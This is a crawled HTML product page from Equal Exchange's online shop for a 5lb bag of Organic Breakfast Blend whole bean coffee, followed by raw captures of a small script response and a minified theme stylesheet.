1540w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=1860 1860w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2100 2100w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2460 2460w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=2820 2820w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=3360 3360w,//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388&width=3820 3820w"
	  class="img"
	  width="4167"
	  height="4167"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1023px) 50vw,(max-width: 1360px) 50vw, calc(1360px / 2)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><product-image-zoom class="product-gallery-item__zoom" data-image="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?v=1646844388" aria-hidden="true" tabindex="-1"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg></product-image-zoom>
    
</div><div 
  id="FeaturedMedia-template--19818297295038__main-15605078917310" 
  class="product-gallery-item element--border-radius 
   
  
  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="15605078917310"
  data-video
  tabindex="0"
  data-index="1"data-image-zoomdata-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=480" alt="Mug of black coffee with Equal Exchange logo and text, &quot;Never Sell Out&quot;"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388&width=840 840w"
	  class="img"
	  width="1000"
	  height="1000"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1023px) 50vw,(max-width: 1360px) 50vw, calc(1360px / 2)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><product-image-zoom class="product-gallery-item__zoom" data-image="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?v=1646844388" aria-hidden="true" tabindex="-1"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg></product-image-zoom>
    
</div><div 
  id="FeaturedMedia-template--19818297295038__main-24398512619710" 
  class="product-gallery-item element--border-radius 
   
  
  element--border-radius"
  data-product-media-type="image"
  data-product-single-media-wrapper
  data-media-id="24398512619710"
  data-video
  tabindex="0"
  data-index="2"data-image-zoomdata-ratio="1.0" style="padding-top: 100.0%"><figure 
	class="lazy-image apply-gallery-animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=480" alt="Farmer members of Manos Campesinas in Guatemala sorting red and yellow coffee cherries on a patio"
	  srcset="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=240 240w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=360 360w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=420 420w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=480 480w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=640 640w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=840 840w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622&width=1280 1280w"
	  class="img"
	  width="1500"
	  height="1500"
		data-ratio="1.0"
	  sizes="(max-width: 767px) calc(100vw - 20px), (max-width: 1023px) 50vw,(max-width: 1360px) 50vw, calc(1360px / 2)"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><product-image-zoom class="product-gallery-item__zoom" data-image="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?v=1663719622" aria-hidden="true" tabindex="-1"><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9.08008" cy="9" r="8" stroke="var(--main-text)" stroke-width="2" style="fill:none!important" /><rect x="14.2988" y="15.9062" width="1.98612" height="6.65426" transform="rotate(-45 14.2988 15.9062)" fill="#111111"/><path d="M8.08008 5H10.0801V13H8.08008V5Z" fill="#111111"/><path d="M13.0801 8V10L5.08008 10L5.08008 8L13.0801 8Z" fill="#111111"/></svg></product-image-zoom>
    
</div></div></css-slider><div class="product-gallery__thumbnails ">
        <div class="product-gallery__thumbnails-holder"><button class="thumbnail element--border-radius" data-index="0"  tabindex="0" >
              <span class="visually-hidden">Show slide 1</span>
              <span aria-hidden="true" style="display:block"><figure 
  class="lazy-image lazy-image--small  thumbnail__image " 
  data-ratio style="padding-top: 120.00048000192001%"
>
  
    <img 
      
src="//shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=144&v=1646844388&width=120" 
        srcset="
          //shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=144&v=1646844388&width=120 100w, 
          //shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=264&v=1646844388&width=220 200w, 
          //shop.equalexchange.coop/cdn/shop/products/10000_5962_5lbBulkBag_OBB_1000x1000_b64ec833-98bc-417e-ac4f-2073400a023c.jpg?crop=center&height=384&v=1646844388&width=320 300w
        "
      
      alt="Organic Breakfast Blend bulk bag of whole bean coffee with bin card"
      loading="lazy"
      sizes="100px"
      width="4167" height="4167"
      onload="this.parentNode.classList.add('lazyloaded')"
    /></figure></span>
            </button><button class="thumbnail element--border-radius" data-index="1"  tabindex="0" >
              <span class="visually-hidden">Show slide 2</span>
              <span aria-hidden="true" style="display:block"><figure 
  class="lazy-image lazy-image--small  thumbnail__image " 
  data-ratio style="padding-top: 120.00048000192001%"
>
  
    <img 
      
src="//shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=144&v=1646844388&width=120" 
        srcset="
          //shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=144&v=1646844388&width=120 100w, 
          //shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=264&v=1646844388&width=220 200w, 
          //shop.equalexchange.coop/cdn/shop/products/OBB.jpg?crop=center&height=384&v=1646844388&width=320 300w
        "
      
      alt="Mug of black coffee with Equal Exchange logo and text, &quot;Never Sell Out&quot;"
      loading="lazy"
      sizes="100px"
      width="1000" height="1000"
      onload="this.parentNode.classList.add('lazyloaded')"
    /></figure></span>
            </button><button class="thumbnail element--border-radius" data-index="2"  tabindex="0" >
              <span class="visually-hidden">Show slide 3</span>
              <span aria-hidden="true" style="display:block"><figure 
  class="lazy-image lazy-image--small  thumbnail__image " 
  data-ratio style="padding-top: 120.00048000192001%"
>
  
    <img 
      
src="//shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=144&v=1663719622&width=120" 
        srcset="
          //shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=144&v=1663719622&width=120 100w, 
          //shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=264&v=1663719622&width=220 200w, 
          //shop.equalexchange.coop/cdn/shop/products/Manos-Campesinas-3_534a45c2-61d8-495a-b793-00edd45aa660.jpg?crop=center&height=384&v=1663719622&width=320 300w
        "
      
      alt="Farmer members of Manos Campesinas in Guatemala sorting red and yellow coffee cherries on a patio"
      loading="lazy"
      sizes="100px"
      width="1500" height="1500"
      onload="this.parentNode.classList.add('lazyloaded')"
    /></figure></span>
            </button></div>
      </div></div>
    
  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-toggle.css?v=128670013491071898081763657780" rel="stylesheet" type="text/css" media="all" />

	<div class="product-text remove-empty-space"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-item.css?v=126600967654690319611763657773" rel="stylesheet" type="text/css" media="all" />
          <div class="product__badges" ><div class="product-item__badges text-size--small"></div></div><h1 class="product__title h2" >Organic Breakfast Blend Coffee, 5lb whole bean</h1><div id="shopify-block-AcXZxQmg2eWRGRDZXW__710002c0-b07b-4e5b-8e77-3a40d490bf83" class="shopify-block shopify-app-block">


<div class="yotpo-widget-instance"
    data-yotpo-instance-id="443531"
    data-yotpo-product-id="10571532808"
    data-yotpo-cart-product-id=""
    data-yotpo-section-id="product"
    data-yotpo-preloaded-data="">
</div>



</div><span 
            class="product__subtitle rte text-size--regular"
            style="
               color: #000000; 
              
            " 
            
          >
            <p><strong>Blend of Medium & French Roasts</strong></p>
          </span><div class="card-widget   card-widget--layout-compact   element--overflow-hidden  product__description" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: #ffffff;" 
><div class="card-widget__content  rte  remove-empty-space">
            <meta charset="utf-8"><span data-mce-fragment="1">This classic blend is a delicious, easy drinking coffee accessible to any coffee lover. Smooth and balanced with tasting notes of vanilla, milk chocolate, and citrus. No added flavoring. 2 Pack contains two 5lb bags of coffee (10lbs total).</span>

          </div></div><product-variants 
  data-main-product-variants
   data-main-product-page-variants 
  data-variants="2"
  data-type="radio"
  data-hide-variants="true"
  data-unavailable-variants="show"
  data-url="/products/organic-breakfast-blend-coffee-5lb" data-id="template--19818297295038__main" data-helper-id="template--19818297295038__main"
  data-style="radio"
  
  
   data-has-variants 
  
> 

  <script type="application/json" data-js-variant-data data-update-block="variant-data">
    {"id":44455163208,"title":"Bag \/ Whole Bean","option1":"Bag","option2":"Whole Bean","option3":null,"sku":"10000_EA","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Organic Breakfast Blend Coffee, 5lb whole bean - Bag \/ Whole Bean","public_title":"Bag \/ Whole Bean","options":["Bag","Whole Bean"],"price":6100,"weight":2313,"compare_at_price":null,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"745998501008","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}
  </script><div class="product-variants product-variants--radio no-js-hidden"
      
    ><div class="product-variant" data-name="product-unit-of-measure-template--19818297295038__main" data-js-product-variant>

          <span class="product-variant__name text-size--large">Unit of Measure</span>

          <div class="product-variant__container" data-js-product-variant-container="radio"><div class="product-variant__item ">
                  
      <input type="radio" name="product-unit-of-measure-template--19818297295038__main" id="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-1-template--19818297295038__main" value="2 Pack" 
         
        
        class="product-variant__input product-variant-value "
        data-available="true"
    
    data-option-value-id="1280296353982"
    data-variant-id="44455163272"
    

      >

      <label for="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-1-template--19818297295038__main" class="product-variant__label">2 Pack

      </label>

    </div><div class="product-variant__item ">
                  
      <input type="radio" name="product-unit-of-measure-template--19818297295038__main" id="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-2-template--19818297295038__main" value="Bag" 
        checked 
        
        class="product-variant__input product-variant-value "
        data-available="true"
    
    data-option-value-id="1280296386750"
    data-variant-id="44455163208"
     data-selected 

      >

      <label for="organic-breakfast-blend-coffee-5lb-option-unit-of-measure-2-template--19818297295038__main" class="product-variant__label">Bag

      </label>

    </div></div>

        </div><div class="product-variant" data-name="product-grind-template--19818297295038__main" data-js-product-variant>

          <span class="product-variant__name text-size--large">Grind</span>

          <div class="product-variant__container" data-js-product-variant-container="radio"><div class="product-variant__item ">
                  
      <input type="radio" name="product-grind-template--19818297295038__main" id="organic-breakfast-blend-coffee-5lb-option-grind-1-template--19818297295038__main" value="Whole Bean" 
        checked 
        
        class="product-variant__input product-variant-value "
        data-available="true"
    
    data-option-value-id="1280296419518"
    data-variant-id="44455163208"
     data-selected 

      >

      <label for="organic-breakfast-blend-coffee-5lb-option-grind-1-template--19818297295038__main" class="product-variant__label">Whole Bean

      </label>

    </div></div>

        </div></div></product-variants><div class="product-actions" ><div data-update-block="price-extended" class="product-actions__price show-block-if-variant-selected"><div class="product-price "><span class="product-price--original text-size--heading">
      <span class="visually-hidden">Regular price</span>
      $61.00
    </span></div></div><product-form 
              id="add-to-cart-template--19818297295038__main" class="product-form"
               data-ajax-cart data-js-product-form 
              data-product-url="/products/organic-breakfast-blend-coffee-5lb"
            ><form method="post" action="/cart/add" id="product-form-template--19818297295038__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44455163208"><div class="product__cart-functions">

                  <div class="flex-buttons shopify-buttons--not-solid">

                    <style>
                      #add-to-cart-template--19818297295038__main .flex-buttons {}
                    </style><product-quantity class="product-quantity" 
   
   
data-js-product-quantity>

  <button class="product-quantity__minus qty-minus no-js-hidden" aria-label="Decrease quantity" role="button" controls="qty-template--19818297295038__main"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></button>

  <label for="qty-template--19818297295038__main" class="visually-hidden">Quantity</label>
  <input type="number" name="quantity" value="1" min="1" class="product-quantity__selector qty-selector text-size--xlarge" id="qty-template--19818297295038__main">

  <button class="product-quantity__plus qty-plus no-js-hidden" aria-label="Increase quantity" role="button" controls="qty-template--19818297295038__main"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 0H7V12H5V0Z" fill="black" style="stroke:none"/><path d="M12 5V7H0L1.19209e-07 5L12 5Z" fill="black" style="stroke:none"/></svg></button>

</product-quantity><button type="submit" name="add" class="add-to-cart button button--solid button--product button--loader 
                      
                      " 
                      data-js-product-add-to-cart
                    >
                      <span class="button__text" data-js-product-add-to-cart-text >Add to cart</span>
                      <span class="button__preloader">
                        <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
                      </span>
                    </button></div>
                  
                </div><input type="hidden" name="product-id" value="10571532808" /><input type="hidden" name="section-id" value="template--19818297295038__main" /></form></product-form><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44455163208">
              
<input type="hidden" name="product-id" value="10571532808" /><input type="hidden" name="section-id" value="template--19818297295038__main" /></form></div><div id="shopify-block-AV0ZLOENHVzdTbVVkR__752a643f-af29-4adb-a98d-d8970bb0eaa0" class="shopify-block shopify-app-block"><button id='BIS_trigger' class='bis'
  style='display: none ; font-size: 16px; color: ; background-color: ; ; margin-top: -15px; margin-bottom: 10px'>
  Email when available
</button>


  <script defer src="https://backinstock.useamp.com/widget/7721_1767153559.js?category=bis&v=6"></script>



</div><div class="product__sku-barcode text-size--small show-block-if-variant-selected" 
            data-update-block="sku-barcode"
            
          ><span class="product__sku">
                SKU: 10000_EA
              </span><span class="product__barcode">
                  ISBN: 745998501008
              </span></div>
<div class="card-widget   card-widget--layout-compact   element--overflow-hidden  " 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><div class="card-widget__content  remove-empty-space">
            
            <div class="product-custom-liquid">
              
<style>
.sizing, .sizing td, .sizing th {
border: 1px solid var(--color-borders-main);
border-collapse: collapse;
}
.sizing th {
  font-weight: bold;
  vertical-align: middle;
}
.sizing td, .sizing th {
  padding: .1rem 1rem;
  text-align: center;
}
.sizing td:first-child, .sizing th:first-child {
  text-align: left;
}
.product-custom-liquid .ship-alert {
  border-color: ;
  background-color: ;
}
.product-custom-liquid .ship-alert p::before {
  background-color: ;
}
.ship-alert a, .bis {
  text-decoration: underline;
}
.ship-alert a:hover, .bis:hover{
  color: var(--color-accent-main);
}
.card-widget.card-widget--is-collapsible.card-widget--layout-compact + .card-widget.card-widget--is-collapsible.card-widget--layout-compact {
  border-top: solid var(--widget-borders-color) 1px;
  padding-top: 1.25rem;
}
</style>
            </div>
          
          </div></div>
<div class="card-widget   card-widget--layout-compact   element--overflow-hidden  " 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><div class="card-widget__content  remove-empty-space">
            
            <div class="product-custom-liquid">
              <div class='pds-donate-source' data-page='product' product-vendor='Equal Exchange'>
</div>










<style>
.pds-donate-source .pds-donation-data, .pds-donate-source .pds-item-data, .pds-donate-source .pds-app-wrapper {
  border-color: #46A154;
  border-radius: 6px;
  border-width: 2px;
}
.pds-donate-source .pds-app-wrapper, .pds-donate-source .pds-tabs .pds-tab:checked + label, .pds-donate-source .pds-tabs label:hover {
  background-color: #CCECD0;
  border-color: #46A154;
}
.pds-donate-source .pds-item-data {
  background-color: white;
}
.pds-donate-source button.btn, .pds-donate-source .pds-item {
  background-color: #185a4c;
  color: white !important;
}
.pds-donate-source .pds-item {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.pds-donate-source button.btn {
  border-radius: 4px;  
}
.pds-donate-source .pds-tabs label {
  border-color: #46A154;
}
.pds-item:not(:has(+ .active)) {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
input.pds-tab-other {
  border-color: #46A154;
  max-width: 100%;
}
input.pds-tab-other:focus-visible {
  box-shadow: 0 0 0 .1875rem #CCECD0;
}
input.pds-tab-other:hover, input.pds-tab-other:focus {
  border-color: #46A154;
}
.pds-donation-desc a {
  text-decoration: underline;
}
.template-product-donation-product .pds-donation-desc a {
  display: none;
}
</style>
            </div>
          
          </div></div>
<div class="card-widget  card-widget--is-collapsible   card-widget--layout-compact   card-widget--is-accordion-item" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><toggle-tab class="toggle "><div class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-collapsible_tab_D6BzJg"><div class="card-widget__header    card-widget__header--title-only "><span class="card-widget__header-text"><span class="card-widget__header-text__title  text-size--large ">
                  <span>Roast</span></span></span>
          </div></div><div id="toggle--collapsible_tab_D6BzJg" data-js-content class="toggle__content remove-empty-space" role="region"><div class="card-widget__content  rte  remove-empty-space">
            
<div class="metafield-rich_text_field"><p>Organic Breakfast Blend is a blend of Medium and French Roast beans. Our roast levels, from light to dark, are Light, Medium, Full City, Vienna, and French.</p></div>
          </div></div></toggle-tab></div>
<div class="card-widget  card-widget--is-collapsible   card-widget--layout-compact   card-widget--is-accordion-item" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><toggle-tab class="toggle "><div class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-3f92a83c-c902-4ecb-a607-094dca3424e3"><div class="card-widget__header    card-widget__header--title-only "><span class="card-widget__header-text"><span class="card-widget__header-text__title  text-size--large ">
                  <span>Ingredients</span></span></span>
          </div></div><div id="toggle--3f92a83c-c902-4ecb-a607-094dca3424e3" data-js-content class="toggle__content remove-empty-space" role="region"><div class="card-widget__content  rte  remove-empty-space">
            
<div class="metafield-rich_text_field"><p>100% Organic Arabica Coffee</p></div>
          </div></div></toggle-tab></div>
<div class="card-widget  card-widget--is-collapsible   card-widget--layout-compact   card-widget--is-accordion-item" 
  style="--widget-borders-color: rgba(53, 48, 48, 0.15);
  --color-borders-main: rgba(53, 48, 48, 0.15);--color-background-widget-header: rgba(53, 48, 48, 0.05);" 
><toggle-tab class="toggle "><div class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-21ce3376-1c5c-45bf-bc41-2e75023324f5"><div class="card-widget__header    card-widget__header--title-only "><span class="card-widget__header-text"><span class="card-widget__header-text__title  text-size--large ">
                  <span>Certifications</span></span></span>
          </div></div><div id="toggle--21ce3376-1c5c-45bf-bc41-2e75023324f5" data-js-content class="toggle__content remove-empty-space" role="region"><div class="card-widget__content  rte  remove-empty-space">
            
<p><img src="https://cdn.shopify.com/s/files/1/1709/6425/files/USDA-45px_800x.jpg?v=1686760424" alt="USDA Organic logo">&nbsp;&nbsp;<img src="https://cdn.shopify.com/s/files/1/1709/6425/files/kosher_OU-pareve_800x.png" alt="Orthodox Union Pareve Kosher logo"></p><div class="metafield-rich_text_field"><p>Certified Organic by Oregon Tilth</p></div><div class="metafield-rich_text_field"><p>Kosher Pareve certified by the <a href="http://www.ou.org/" target="_blank">Orthodox Union</a></p></div>
          </div></div></toggle-tab></div><span 
            class="product__subtitle rte text-size--xsmall"
            style="
               color: #353030; 
              
            " 
            
          >
            
          </span></div>

</product-page>

<script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-toggle.js?v=56068292206579506591763657781" defer></script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-image-zoom.js?v=66950941361435549001763657772" defer></script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-product.js?v=120293782998875346061763657790" defer></script><script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-nutritional-info.js?v=154344496417069584201763657769" defer></script><style> #shopify-section-template--19818297295038__main .product__barcode {display: none;} #shopify-section-template--19818297295038__main .toggle--table.element--has-border {border: none; border-radius: 0;} #shopify-section-template--19818297295038__main .product-text toggle-tab + .toggle--table, #shopify-section-template--19818297295038__main .product-text .toggle--table + toggle-tab {margin-top: -1.25rem !important; border-top: 1px solid var(--color-borders-main);} #shopify-section-template--19818297295038__main .toggle--table.element--has-border .toggle__icon-title svg {display: none;} #shopify-section-template--19818297295038__main .toggle--table.element--has-border .toggle__title {padding-left: 0; padding-right: 0; background-color: white;} </style></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sapi.negate.io/script
body_size: -382
content:
HbfmDyj/wUxcCBwSd9+3Ck8Zd19L7f1+ItBQIrjn2W7sKNbPvjvsP3nx6qbHgNlZjqZtm7TgTn1QVgleZWlw1s0=

--- FILE ---
content_type: text/css
request_url: https://shop.equalexchange.coop/cdn/shop/t/336/assets/section-rich-text.css?v=168122351984916537801763657791
body_size: 21
content:
@media screen and (min-width: 768px){.rich-text:not(.rich-text--image-on-top){display:flex}}.rich-text .rich-text__title a{border-bottom:3px solid}.rich-text__container{width:100%;display:grid;grid-template-columns:1fr 1fr}.rich-text__container--countdown--compact.rich-text__container--countdown-right{grid-template-columns:auto 20rem}@media screen and (max-width: 767px){.rich-text__container--countdown--compact.rich-text__container--countdown-right{grid-template-columns:100%}}.rich-text__container--countdown--compact.rich-text__container--countdown-left{grid-template-columns:20rem auto}@media screen and (max-width: 767px){.rich-text__container--countdown--compact.rich-text__container--countdown-left{grid-template-columns:100%}}.rich-text__container--countdown--compact .card__text{display:flex;align-items:center;gap:1.25rem}@media screen and (max-width: 767px){.rich-text__container--countdown--compact .card__text{display:block}}@media screen and (min-width: 768px){.rich-text__container--countdown--compact .card__text div{margin-bottom:0}}.rich-text__container--image-top{grid-template-columns:100%;justify-content:center;grid-template-areas:"image" "text"}.rich-text__container--image-top.below .rich-text__image{position:absolute;top:0;left:0;width:100%;height:100%}.rich-text__container--image-right{grid-template-areas:"text image"}.rich-text__container--image-right .rich-text__image--fit img{object-position:left}.rich-text__container--image-left{grid-template-areas:"image text"}.rich-text__container--image-left .rich-text__image--fit img{object-position:right}@media screen and (max-width: 767px){.rich-text__container{grid-template-columns:100%;justify-content:center;grid-template-areas:"image" "text"}.rich-text__container .rich-text__image{min-height:auto}.rich-text__container .rich-text__countdown{min-height:auto;width:100%;justify-content:center}.rich-text__container--fullwidth .rich-text__text{width:100%;padding-inline-start:0;padding-inline-end:0}}.rich-text__container--countdown-right{grid-template-areas:"text countdown"}@media screen and (max-width: 767px){.rich-text__container--countdown-right{grid-template-areas:"text" "countdown"}}.rich-text__container--countdown-left{grid-template-areas:"countdown text"}@media screen and (max-width: 767px){.rich-text__container--countdown-left{grid-template-areas:"text" "countdown"}}@media screen and (min-width: 768px){.rich-text__container .rich-text__image figure{position:absolute;height:100%;width:100%;padding-top:0!important}}.rich-text__text{grid-area:text}.container--fullwidth .rich-text__container--image-right .rich-text__text{padding-top:var(--gutter-xlarge);padding-bottom:var(--gutter-xlarge);padding-inline-end:var(--gutter-large);padding-inline-start:calc((100vw - (var(--theme-max-width) - var(--gutter-container) * 2)) / 2)}@media screen and (max-width: 767px){.container--fullwidth .rich-text__container--image-right .rich-text__text{padding:var(--gutter-xlarge) var(--gutter-container)}}.container--fullwidth .rich-text__container--image-left .rich-text__text{padding-top:var(--gutter-xlarge);padding-bottom:var(--gutter-xlarge);padding-inline-start:var(--gutter-large);padding-inline-end:calc((100vw - (var(--theme-max-width) - var(--gutter-container) * 2)) / 2)}@media screen and (max-width: 767px){.container--fullwidth .rich-text__container--image-left .rich-text__text{padding:var(--gutter-xlarge) var(--gutter-container)}}@media screen and (min-width: 768px){.container--fullwidth .rich-text__container--image-top .rich-text__text{width:80%;margin:auto}.container--fullwidth .rich-text__container--image-top .rich-text__text.align-content--horizontal-right{margin-inline-end:0}.container--fullwidth .rich-text__container--image-top .rich-text__text.align-content--horizontal-left{margin-inline-start:0}}.rich-text__image{grid-area:image;display:flex;align-items:center;position:relative;height:100%}.rich-text__image figure{width:100%}.rich-text__image--fit img{object-fit:contain!important}.rich-text__countdown{grid-area:countdown;display:grid;align-items:center;position:relative;height:100%}.rich-text__container--countdown-right .rich-text__countdown{border-left:solid 1px var(--color-borders-cards)}@media screen and (max-width: 767px){.rich-text__container--countdown-right .rich-text__countdown{border:0;border-top:solid 1px var(--color-borders-cards)}}.rich-text__container--countdown-left .rich-text__countdown{border-right:solid 1px var(--color-borders-cards)}@media screen and (max-width: 767px){.rich-text__container--countdown-left .rich-text__countdown{border:0;border-top:solid 1px var(--color-borders-cards)}}.rich-text__countdown:after{content:"";display:inline-block;background-color:#0000000d;position:absolute;width:100%;height:100%}
/*# sourceMappingURL=/cdn/shop/t/336/assets/section-rich-text.css.map?v=168122351984916537801763657791 */


--- FILE ---
content_type: text/css
